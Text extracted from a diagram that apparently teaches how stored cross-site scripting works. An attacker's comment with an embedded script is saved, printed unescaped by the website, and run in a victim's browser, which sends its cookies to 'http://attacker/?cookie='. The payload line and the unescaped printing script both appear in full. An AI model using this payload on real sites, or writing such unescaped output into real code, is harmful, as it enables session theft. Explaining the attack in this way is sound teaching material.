 1
Attacker
POST http://website/post-comment
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>